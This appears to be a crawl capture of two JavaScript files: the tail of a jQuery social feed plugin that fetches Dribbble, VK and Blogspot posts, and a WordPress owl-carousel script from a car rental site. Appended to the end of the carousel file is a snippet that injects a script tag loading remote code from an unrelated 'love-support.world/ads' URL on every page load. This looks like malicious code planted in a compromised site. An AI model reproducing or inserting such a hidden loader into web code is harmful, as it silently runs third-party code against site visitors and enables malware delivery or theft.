								if(json['shots'].length == vc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
							console.log(element);
							var ud = element.created_at.replace(" -0400", "");
							ud = ud.replace("/", "-");
							ud = ud.replace("/", "-");
							var yid = element.id;
							//element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description.replace(/<\/?[^>]+>/gi, '') : element.description.replace(/<\/?[^>]+>/gi, '');
							
                            post.id = yid;
                            post.dt_create = moment(ud,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = element.player.url;
                            post.author_picture = element.player.avatar_url;
                            post.author_name = element.player.name;

                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = element.url
							
                            if (options.show_media === true) {
                                if (element.image_url) {
									small_img = element.image_400_url;
									if(typeof element.image_400_url == 'undefined'){
										small_img = element.image_url;
									}
                                    var attachment = Feed.dribbble.utility.prepareAttachment(element.image_url,small_img);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_dribbble";
							
                            return post;
                        }
                    }
                },
                vk: {
                    posts: [],
                    loaded: true,
                    base: 'http://vk.com/',
                    api: 'https://api.vk.com/method/',
                    user_json_template: 'https://api.vk.com/method/' + 'users.get?fields=first_name,%20last_name,%20screen_name,%20photo&uid=',
                    group_json_template: 'https://api.vk.com/method/' + 'groups.getById?fields=first_name,%20last_name,%20screen_name,%20photo&gid=',
                    getData: function(account) {
                        var request_url;

                        switch (account[0]) {
                            case '@':
                                var username = account.substr(1);
                                request_url = Feed.vk.api + 'wall.get?owner_id=' + username + '&filter=' + options.vk.source + '&count=' + options.vk.limit + '&callback=?';
                                Utility.get_request(request_url, Feed.vk.utility.getPosts);
                                break;
                            case '#':
                                var hashtag = account.substr(1);
                                request_url = Feed.vk.api + 'newsfeed.search?q=' + hashtag + '&count=' + options.vk.limit + '&callback=?';
                                Utility.get_request(request_url, Feed.vk.utility.getPosts);
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
                            if (json.response) {
                                $.each(json.response, function() {
                                    if (this != parseInt(this) && this.post_type === 'post') {
                                        var owner_id = (this.owner_id) ? this.owner_id : this.from_id,
                                            vk_wall_owner_url = (owner_id > 0) ? (Feed.vk.user_json_template + owner_id + '&callback=?') : (Feed.vk.group_json_template + (-1) * owner_id + '&callback=?'),
                                            element = this;
                                        Utility.get_request(vk_wall_owner_url, function(wall_owner) {
                                            Feed.vk.utility.unifyPostData(wall_owner, element, json);
                                        });
                                    }
                                });
                            }
                        },
                        unifyPostData: function(wall_owner, element, json) {
                            var post = {};

                            post.id = element.id;
                            post.dt_create = moment.unix(element.date);
                            post.description = ' ';
                            post.message = Utility.stripHTML(element.text);
                            if (options.show_media) {
                                if (element.attachment) {
                                    if (element.attachment.type === 'link')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.link.image_src + '" />';
                                    if (element.attachment.type === 'video')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.video.image_big + '" />';
                                    if (element.attachment.type === 'photo')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.photo.src_big + '" />';
                                }
                            }

                            if (element.from_id > 0) {
                                var vk_user_json = Feed.vk.user_json_template + element.from_id + '&callback=?';
                                Utility.get_request(vk_user_json, function(user_json) {
                                    var vk_post = new SocialFeedPost('vk', Feed.vk.utility.getUser(user_json, post, element, json));
                                    vk_post.render();
                                });
								

                            } else {
                                var vk_group_json = Feed.vk.group_json_template + (-1) * element.from_id + '&callback=?';
                                Utility.get_request(vk_group_json, function(user_json) {
                                    var vk_post = new SocialFeedPost('vk', Feed.vk.utility.getGroup(user_json, post, element, json));
                                    vk_post.render();
                                });
								
                            }
                        },
                        getUser: function(user_json, post, element, json) {
                            post.author_name = user_json.response[0].first_name + ' ' + user_json.response[0].last_name;
                            post.author_picture = user_json.response[0].photo;
                            post.author_link = Feed.vk.base + user_json.response[0].screen_name;
                            post.link = Feed.vk.base + user_json.response[0].screen_name + '?w=wall' + element.from_id + '_' + element.id;
							post.feed = "svc_vk";

                            return post;
                        },
                        getGroup: function(user_json, post, element, json) {
                            post.author_name = user_json.response[0].name;
                            post.author_picture = user_json.response[0].photo;
                            post.author_link = Feed.vk.base + user_json.response[0].screen_name;
                            post.link = Feed.vk.base + user_json.response[0].screen_name + '?w=wall-' + user_json.response[0].gid + '_' + element.id;

                            return post;
                        }
                    }
                },
                blogspot: {
                    loaded: true,
                    getData: function(account) {
                        var url;

                        switch (account[0]) {
                            case '@':
                                var username = account.substr(1);
                                url = 'http://' + username + '.blogspot.com/feeds/posts/default?alt=json-in-script&callback=?';
                                request(url, getPosts);
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
                            $.each(json.feed.entry, function() {
                                var post = {},
                                    element = this;
                                post.id = element.id['$t'].replace(/[^a-z0-9]/gi, '');
                                post.dt_create = moment((element.published['$t']));
                                post.author_link = element.author[0]['uri']['$t'];
                                post.author_picture = 'http:' + element.author[0]['gd$image']['src'];
                                post.author_name = element.author[0]['name']['$t'];
                                post.message = element.title['$t'] + '</br></br>' + stripHTML(element.content['$t']);
                                post.description = '';
                                post.link = element.link.pop().href;

                                if (options.show_media) {
                                    if (element['media$thumbnail']) {
                                        post.attachment = '<img class="svc_attachment" src="' + element['media$thumbnail']['url'] + '" />';
                                    }
                                }

                                post.render();

                            });
                        }
                    }
                }
            };
            // Initialization
        Feed.init();
        if (options.update_period) {
            setInterval(function() {
                return Feed.init();
            }, options.update_period);
        }
    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://alandalusrentacar.com/wp-content/plugins/wp-owl-carousel/js/wp-owl-carousel.js?ver=6.9
body_size: 755
content:
jQuery(document).ready(function($){
    $('.owl-carousel').each(function(){
        var data = $(this).data('owloptions');
        if(data.autoPlay == 0) data.autoPlay = false;

        data.itemsDesktop = [1199,data.itemsDesktop];
        data.itemsDesktopSmall = [979,data.itemsDesktopSmall];
        data.itemsTablet = [768,data.itemsTablet];
        data.itemsMobile = [479, data.itemsMobile];
        data.navigationText = [data.navigationTextPrev,data.navigationTextNext];

        $(this).owlCarousel(data);
    });
});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);